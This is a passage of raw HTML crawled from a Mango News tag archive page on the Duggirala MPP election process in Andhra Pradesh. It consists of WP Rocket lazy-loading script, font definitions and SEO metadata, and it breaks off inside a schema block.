

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/
body_size: 29187
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Mandal Praja Parishad election process is underway Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mandal Praja Parishad election process is underway Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/","url":"https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/","name":"Mandal Praja Parishad election process is underway Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2022/05/Andhra-Pradesh-Duggirala-MPP-Election-Process-Underway-On-May-5.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/mandal-praja-parishad-election-process-is-underway/#primaryimage","url":"https://themangonews.com/storage/2022/05/Andhra-Pradesh-Duggirala-MPP-Election-Process-Underway-On-May-5.jpg","contentUrl":"https://themangonews.com/storage/2022/05/Andhra-Pradesh-Duggirala-MPP-Election-Process-Underway-On-May-5.jpg","width":696,"height":457,"caption":"Andhra Pradesh Duggirala MPP Elections Process Underway On May 5, Mandal Praja Parishad election process is underway, Duggiral MPP Elections Process Underway On May 5, Andhra Pradesh Duggiral MPP Elections, Mandal Parishad Territorial Constituency, Andhra Pradesh’s Duggirala region of Guntur district, Duggirala MPP Elections, MPP Elections, Duggirala, Duggirala Elections, MPP Elections Process, Andhra Pradesh, 